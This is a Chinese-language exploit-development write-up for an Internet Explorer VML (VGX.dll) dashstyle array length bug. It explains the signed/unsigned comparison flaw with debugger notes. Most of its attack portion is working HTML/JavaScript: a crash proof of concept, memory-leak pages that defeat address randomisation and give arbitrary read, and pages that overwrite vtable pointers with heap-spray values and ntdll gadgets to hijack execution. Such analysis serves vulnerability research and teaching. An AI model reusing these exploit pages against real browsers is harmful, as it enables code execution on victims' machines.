VML的全称是Vector Markup Language(矢量可标记语言),其基于XML,矢量图形——意味着图形可以任意放大缩小而不损失图形的质量。VML相当于IE里面的画笔,能实现你所想要的图形,而且结合脚本,可以让图形产生动态的效果。(不仅是IE,Microsoft Office同样支持VML)
使用VML首先要通过<style>引入:
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
之后声明VML Namespace:
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
如此便可添加VML元素以绘制图形。
一例:
<html>
<title>
VML Sample
</title>
<!-- Include the VML behavior -->
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<!-- Declare the VML namespace -->
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<body>
<v:shape
fillcolor="green"
style="position:relative;top:1;left:1;width:200;height:200"
path = "m 1,1 l 1,200, 200,200, 200,1 x e">
</v:shape>
</body>
</html>
Shape是VML最基本的对象,利用它可以画出所有你想要的图形。其主要属性Path可参阅[VML Path Attribute—Microsoft Docs]https://docs.microsoft.com/en-us/windows/win32/vml/msdn-online-vml-path-attribute。
0x02.3 详细分析
使用IE打开poc.html:
<html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE9" >
</head>
<title>
POC by VUPEN
</title>
<!-- Include the VML behavior -->
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<!-- Declare the VML namespace -->
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<script>
var rect_array = new Array()
var a = new Array()
function createRects(){
for(var i=0; i<0x400; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
}
function crashme(){
var vml1 = document.getElementById("vml1")
var shape = document.getElementById("shape")
for (var i=0; i<0x400; i++){ //set up the heap
a[i] = document.getElementById("rect" + i.toString())._vgRuntimeStyle;
}
for (var i=0; i<0x400; i++){
a[i].rotation; //create a COARuntimeStyle
if (i == 0x300) { //allocate an ORG array of size B0h
vml1.dashstyle = "1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44"
}
}
vml1.dashstyle.array.length = 0 - 1
shape.dashstyle.array.length = 0 - 1
for (var i=0; i<0x400; i++) {
a[i].marginLeft = "a";
marginLeftAddress = vml1.dashstyle.array.item(0x2E+0x16);
if (marginLeftAddress > 0) {
try{
shape.dashstyle.array.item(0x2E+0x16+i) = 0x4b5f5f4b;
}
catch(e) {continue}
}
}
}
</script>
<body onload="createRects();">
<v:oval>
<v:stroke id="vml1"/>
</v:oval>
<v:oval>
<v:stroke dashstyle="2 2 2 0 2 2 2 0" id="shape"/>
</v:oval>
<input value="crash!!!"type="button" onclick="crashme();"></input>
</body>
</html>
允许阻止内容后,WinDbg附加进程并运行,单击crash按钮,崩溃点如下:
使用gflags.exe为iexplore.exe开启页堆,WinDbg启动iexplore.exe,通过.childdbg 1命令启用子进程调试并运行后,崩溃点如下:
kb查看调用堆栈:
重新启动iexplore.exe,加载VGX.dll完成后于ORG::Get函数处设断,查看其this参数:
继续向下分析,可以看到vgx!ORG对象结构偏移0x10处存储指向dashstyle数组指针:
marginLeftAddress = vml1.dashstyle.array.item(0x2E+0x16);操作由memecpy完成:
漏洞成因显然不位于该函数,继续向上回溯至vgx!COALineDashStyleArray::get_item,其调用vgx!ORG::CElements获取数组元素个数:
要读取元素下标需大于0xFFFFFFFF,小于vgx!ORG对象结构偏移0x04处值(WORD)。若下标合法,之后便会调用vgx!ORG::Get。可以从上图看到数组Length值0xffff,该值需跟进COALineDashStyleArray::put_length函数分析。
首先获取数组原长度,与更改长度进行比较:
此处即为漏洞触发位置,其调用vgx!ORG::CElements函数获取长度使用movzx eax, word ptr [eax+4]指令,将长度当作无符号整数处理(而非采用movsx指令),但跳转语句jge是基于有符号整数比较的跳转。
大于等于则会调用vgx!ORG::DeleteRange:
跟进发现其调用MsoDeletePx:
继续跟进,写入更改长度操作位于MsoFRemovePx函数内:
如此一来,将数组Length修改为0xFFFF,进而可以实现越界读写——前文分析vgx!COALineDashStyleArray::get_item函数对应越界读操作,下面看越界写操作。该操作对应vgx!COALineDashStyleArray::put_item函数,其与get_item不同之处是调用vgx!ORG::PGet函数:
该函数用于计算写入位置:
之后写入操作由put_item中mov [eax], ecx指令完成:
0x02.4 利用分析
0x02.4a 信息泄露
有两种信息泄露方法,详见下文分析。
_anchorRect属性
访问_anchorRect属性时会调用COAShape::get__anchorRect函数,而该函数会通过malloc申请0x10字节空间:
该空间用于存储COAReturnedPointsForAnchor对象:
如此一来,可申请大量空间存储COAReturnedPointsForAnchor对象,中间放置Dashstyle Array,之后便可访问后续COAReturnedPointsForAnchor对象虚表以获取VGX.dll基址。但笔者在进行布局时发现其后并非紧接COAReturnedPointsForAnchor对象:
for(var i=0; i<0x1000; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
....
for (var i=0; i<0x1000; i++){
a[i] = document.getElementById("rect" + i.toString())._anchorRect;
if (i==0x800){
vml1.dashstyle="1 2 3 4";
}
}
由上图可以看到是COAShape对象,其虚表相对于VGX.dll基址偏移为0x82a48。经计算,读取该地址数组下标为0x12,故笔者构造信息泄露POC如下:
<html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE9" >
</head>
<title>
INFO LEAK
</title>
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<body onload="createRects(); info_leak();">
<v:oval style="width:100pt;height:50pt" fillcolor="red"></v:oval>
<v:oval>
<v:stroke id="vml1"/>
</v:oval>
</body>
<script>
var rect_array = new Array()
var a = new Array()
function createRects(){
for(var i=0; i<0x1000; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
}
function info_leak(){
var vml1 = document.getElementById("vml1")
for (var i=0; i<0x1000; i++){
a[i] = document.getElementById("rect" + i.toString())._anchorRect;
if (i==0x800){
vml1.dashstyle="1 2 3 4";
}
}
vml1.dashstyle.array.length = 0 - 1;
var leak = vml1.dashstyle.array.item(0x12);
alert(leak-0x82a48);
}
</script>
</html>
_vgRuntimeStyle属性
_vgRuntimeStyle.rotation对应COARuntimeStyle::get_rotation函数,初次访问会申请0xAC大小空间(COARuntimeStyle::get_rotation——>CVMLShape::GetRTSInfo——>CParserTag::GetRTSInfo):
实际占用空间大小:
那么于其中插入Dashstyle Array大小为0xB0(即44个元素,加上头部占用8字节,恰为0xB8):
之后写_vgRuntimeStyle.marginLeft,对应COARuntimeStyle::put_marginLeft函数,由于先前已经申请内存空间,该函数调用CVMLShape::GetRTSInfo——>CParserTag::GetRTSInfo时便不会再次申请,而是返回内存地址,写入字符位置相对于该地址偏移为0x58:
而读_vgRuntimeStyle.marginLeft,对应COARuntimeStyle::get_marginLeft函数,该函数会将偏移0x58处指针指向内容读取出来:
如此一来,控制0x58处指针内容,可实现任意地址读取。
利用漏洞可读写该地址处内容,下标为0x2E(0x2B对应数组最后一个元素,0x2C-0x2E是头部所占用12字节)+0x16(0x58/4)。完整POC如下:
<html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE9" >
</head>
<title>
INFO LEAK
</title>
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<body onload="createRects(); exploit();">
<v:oval style="width:100pt;height:50pt" fillcolor="red"></v:oval>
<v:oval>
<v:stroke id="vml1"/>
</v:oval>
</body>
<script>
var rect_array = new Array()
var a = new Array()
function createRects(){
for(var i=0; i<0x400; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
}
function exploit(){
var vml1 = document.getElementById("vml1")
for (var i=0; i<0x400; i++){
a[i] = document.getElementById("rect" + i.toString())._vgRuntimeStyle;
}
for (var i=0; i<0x400; i++){
a[i].rotation;
if (i == 0x300) {
vml1.dashstyle = "1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44"
}
}
var length_orig = vml1.dashstyle.array.length;
vml1.dashstyle.array.length = 0 - 1;
for (var i=0; i<0x400; i++)
{
a[i].marginLeft = "a";
marginLeftAddress = vml1.dashstyle.array.item(0x2E+0x16);
if (marginLeftAddress > 0) {
vml1.dashstyle.array.item(0x2E+0x16) = 0x7ffe0300;
var leak = a[i].marginLeft;
vml1.dashstyle.array.item(0x2E+0x16) = marginLeftAddress;
vml1.dashstyle.array.length = length_orig;
alert( parseInt( leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).toString(16), 16 ));
return;
}
}
}
</script>
</html>
0x02.4b 劫持EIP
后续覆盖虚表指针劫持EIP部分,可能是由于笔者环境问题,并未完成。重新搭建环境如下:
- OS版本:Windows 7 Service Pack 1 x86
- Internet Explorer版本:8.0.7601.17514
- VGX.dll版本:8.0.7600.16385
该环境下对象布局稍有不同:
可以有两种不同的方式覆盖虚表指针。
vgx!COAReturnedPointsForAnchor::vftable:
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE9" >
</head>
<title>
</title>
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<script>
var rect_array = new Array()
var a = new Array()
function createRects(){
for(var i=0; i<0x1000; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
}
function exploit(){
var vml1 = document.getElementById("vml1")
for (var i=0; i<0x1000; i++){
a[i] = document.getElementById("rect" + i.toString())._anchorRect;
if (i == 0x800) {
vml1.dashstyle = "1 2 3 4"
}
}
vml1.dashstyle.array.length = 0 - 1;
vml1.dashstyle.array.item(0xC) = 0x0c0c0c0c;
for (var i=0; i<0x1000; i++)
{
delete a[i];
CollectGarbage();
}
}
</script>
<body onload="createRects(); exploit();">
<v:oval>
<v:stroke id="vml1"/>
</v:oval>
</body>
</html>
vgx!COAShape::vftable:
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE9" >
</head>
<title>
</title>
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<script>
var rect_array = new Array()
var a = new Array()
function createRects(){
for(var i=0; i<0x1000; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
}
function exploit(){
var vml1 = document.getElementById("vml1")
for (var i=0; i<0x1000; i++){
a[i] = document.getElementById("rect" + i.toString())._anchorRect;
if (i == 0x800) {
vml1.dashstyle = "1 2 3 4"
}
}
vml1.dashstyle.array.length = 0 - 1;
vml1.dashstyle.array.item(6) = 0x0c0c0c0c;
for (var i=0; i<0x1000; i++)
{
delete a[i];
CollectGarbage();
}
location.reload();
}
</script>
<body onload="createRects(); exploit();">
<v:oval>
<v:stroke id="vml1"/>
</v:oval>
</body>
</html>
第一种利用方式若要将栈转移到堆上(没有找到类似xchg ecx,esp直接交换ECX与ESP的gadget),需要再配合两次漏洞进行越界写:
</script>
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE9" >
</head>
<title>
</title>
<style>v\: * { behavior:url(#default#VML); display:inline-block }</style>
<xml:namespace ns="urn:schemas-microsoft-com:vml" prefix="v" />
<script>
var rect_array = new Array()
var a = new Array()
function createRects(){
for(var i=0; i<0x1000; i++){
rect_array[i] = document.createElement("v:shape")
rect_array[i].id = "rect" + i.toString()
document.body.appendChild(rect_array[i])
}
}
function exploit(){
var vml1 = document.getElementById("vml1")
for (var i=0; i<0x1000; i++){
a[i] = document.getElementById("rect" + i.toString())._anchorRect;
if (i == 0x800) {
vml1.dashstyle = "1 2 3 4"
}
}
vml1.dashstyle.array.length = 0 - 1;
vml1.dashstyle.array.item(0xC) = 0x0c0c0c0c;
vml1.dashstyle.array.item(0xE) = 0x0c0c0c0c;
vml1.dashstyle.array.item(0xF) = ntdllbase+0xcb3e3;
for (var i=0; i<0x1000; i++)
{
delete a[i];
CollectGarbage();
}
}
</script>
<body onload="createRects(); exploit();">
<v:oval>
<v:stroke id="vml1"/>
</v:oval>
</body>
</html>
与之相配合堆上gadgets如下:
而第二种覆盖方式,直接用xchg eax,esp;ret这样的gadget即可。两种利用方式效果展示:
